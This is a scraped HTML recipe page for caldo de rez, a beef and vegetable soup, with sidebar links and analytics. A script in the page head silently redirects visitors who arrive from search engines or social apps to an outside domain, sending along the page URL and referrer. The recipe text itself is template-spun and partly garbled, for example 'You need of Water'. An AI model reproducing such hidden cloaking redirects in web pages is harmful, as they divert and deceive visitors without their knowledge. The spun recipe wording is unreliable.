

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/236-recipe-of-super-quick-caldo-de-rez/
body_size: 5013
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Recipe of Super Quick Caldo de rez | Yummy Recipes</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Recipe of Super Quick Caldo de rez. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Recipe of Super Quick Caldo de rez">
<meta property="og:description" content="Recipe of Super Quick Caldo de rez">
<meta property="og:type" content="article">
<meta property="og:url" content="https://yummyrecipes-web.web.app/236-recipe-of-super-quick-caldo-de-rez/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Caldo de rez",
  "image": "https:\/\/img-global.cpcdn.com\/recipes\/c0c671ea620058fa\/751x532cq70\/caldo-de-rez-recipe-main-photo.jpg",
  "description": "Recipe of Super Quick Caldo de rez",
  "headline": "Recipe of Super Quick Caldo de rez",
  "keywords": "Caldo de rez",
  "recipeCuisine": "American",
  "author": {
    "@type": "Person",
    "name": "Cecilia Evans"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "7"
  },
  "recipeIngredient": ["3 lbs beef roast fat and bone included cut up in chunks","3 cups fresh green beans","to taste Salt","4 fresh corn on the cob cut into 1/3\u0026#39;s","1 bunch cilantro","1 large onion half finely chopped and half chopped chunky"," Water"," Serrano chiles chopped up"],
  "recipeInstructions": [{"@type":"HowToStep","text":"In large pot add water and beef, beef bone and beef fat. Cook till fork tender."},{"@type":"HowToStep","text":"Add chunky cut onion, cilantro, green beans, corn and salt to taste. Continue cooking until beef is pull apart tender."},{"@type":"HowToStep","text":"Serve in large bowl with chopped onion, chopped serrano chiles and lime juice."}]
}
</script>
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>
<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mx-auto">
        
        <a href="/categories/latin-american"
          class="text-primary">Latin american</a>
        
        <h1>Recipe of Super Quick Caldo de rez</h1>
        <div class="mb-3 post-meta">
          <small><span>By Simply Recipes</span>
          
          <span class="border-bottom border-primary px-2 mx-1"></span>
          <span>31 December 2019</span>
          
        </small>
        </div>
        
        <figure class="figure">
        <img src="https://img-global.cpcdn.com/recipes/c0c671ea620058fa/751x532cq70/caldo-de-rez-recipe-main-photo.jpg" class="img-fluid w-100 rounded" alt="Recipe of Super Quick Caldo de rez">
        <figcaption class="figure-caption text-right"><small>Recipe of Super Quick Caldo de rez</small></figcaption>
      </figure>
        
        <div class="content mb-5">
		<center><!--ads/responsive.txt--></center>
          <p>Hello everybody, welcome to my recipe site. Today I will show you how to make a special dish, Caldo de rez. It is one of my favourite food recipe, this time i will make it a little bit tasty. This will be smell and look delicious.</p>
<p><strong>Caldo de rez Recipe.</strong></p>
<p>You can cook Caldo de rez using 8 ingredients and 3 steps. Here is how you achieve that.</p>
<h3 id="ingredients-of-caldo-de-rez">Ingredients of Caldo de rez</h3>
<ol>
<li>Prepare 3 lbs of beef roast fat and bone included cut up in chunks.</li>
<li>Make ready 3 cups of fresh green beans.</li>
<li>Prepare to taste of Salt.</li>
<li>You need 4 of fresh corn on the cob cut into 1/3's.</li>
<li>Prepare 1 bunch of cilantro.</li>
<li>Prepare 1 of large onion half finely chopped and half chopped chunky.</li>
<li>You need  of Water.</li>
<li>It&rsquo;s  of Serrano chiles chopped up.</li>
</ol>
<h3 id="caldo-de-rez-instructions">Caldo de rez instructions</h3>
<ol>
<li>In large pot add water and beef, beef bone and beef fat. Cook till fork tender..</li>
<li>Add chunky cut onion, cilantro, green beans, corn and salt to taste. Continue cooking until beef is pull apart tender..</li>
<li>Serve in large bowl with chopped onion, chopped serrano chiles and lime juice..</li>
</ol>

        </div>

        
        
      </div>
            
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/2827-recipe-of-yummy-frittata-di-spaghetti/">
              <img src="https://img-global.cpcdn.com/recipes/c40799fb98b1a73c/751x532cq70/frittata-di-spaghetti-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Yummy Frittata di spaghetti">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/2827-recipe-of-yummy-frittata-di-spaghetti/" class="d-block"><h5>Recipe of Yummy Frittata di spaghetti</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/1113-recipe-of-appetizing-mini-banana-chocolate-chip-muffins/">
              <img src="https://img-global.cpcdn.com/recipes/a3ce3dee94e38474/751x532cq70/mini-banana-chocolate-chip-muffins-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Appetizing Mini Banana Chocolate chip muffins">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/1113-recipe-of-appetizing-mini-banana-chocolate-chip-muffins/" class="d-block"><h5>Recipe of Appetizing Mini Banana Chocola</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/430-recipe-of-yummy-japanese-style-french-toast/">
              <img src="https://img-global.cpcdn.com/recipes/ac48d15e5d3977f9/751x532cq70/japanese-style-french-toast-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Yummy Japanese style french toast">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/430-recipe-of-yummy-japanese-style-french-toast/" class="d-block"><h5>Recipe of Yummy Japanese style french to</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/27-easy-way-to-prepare-super-quick-chicken-salad/">
              <img src="https://img-global.cpcdn.com/recipes/bea702d69aea9f28/751x532cq70/chicken-salad-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Easy Way to Prepare Super Quick Chicken salad">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/27-easy-way-to-prepare-super-quick-chicken-salad/" class="d-block"><h5>Easy Way to Prepare Super Quick Chicken </h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/3103-easy-way-to-cook-favorite-ali-and-39-s-messy-but-delish-omelette/">
              <img src="https://img-global.cpcdn.com/recipes/4541535053938688/751x532cq70/alis-messy-but-delish-omelette-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Easy Way to Cook Favorite Ali&#39;s messy but delish omelette">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/3103-easy-way-to-cook-favorite-ali-and-39-s-messy-but-delish-omelette/" class="d-block"><h5>Easy Way to Cook Favorite Ali&#39;s messy bu</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      
    </div>
  </div>
</section>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-6 text-left mb-5">
              <h3>Another Recipe Ideas:</h3>
      </div>
      <div class="col-12 text-center mb-5">
<section>
    <div class="row">
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/c4e58755ee62fd31/751x532cq70/roasted-turkey-stuffed-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/381-recipe-of-delicious-roasted-turkey-stuffed/" class="h4 d-block mb-3">Recipe of Delicious Roasted Turkey - Stuffed</a>
            <a href="https://yummyrecipes-web.web.app/381-recipe-of-delicious-roasted-turkey-stuffed/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/7fab98b1f3a71b68/751x532cq70/glazed-orange-cookies-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/49-recipe-of-appetizing-glazed-orange-cookies/" class="h4 d-block mb-3">Recipe of Appetizing Glazed Orange Cookies</a>
            <a href="https://yummyrecipes-web.web.app/49-recipe-of-appetizing-glazed-orange-cookies/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/a749e64a836a0bad/751x532cq70/bacon-kimchi-fried-rice-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/27-easy-way-to-make-appetizing-bacon-kimchi-fried-rice/" class="h4 d-block mb-3">Easy Way to Make Appetizing Bacon Kimchi Fried Rice</a>
            <a href="https://yummyrecipes-web.web.app/27-easy-way-to-make-appetizing-bacon-kimchi-fried-rice/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
    </div>
</section>
      </div>
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>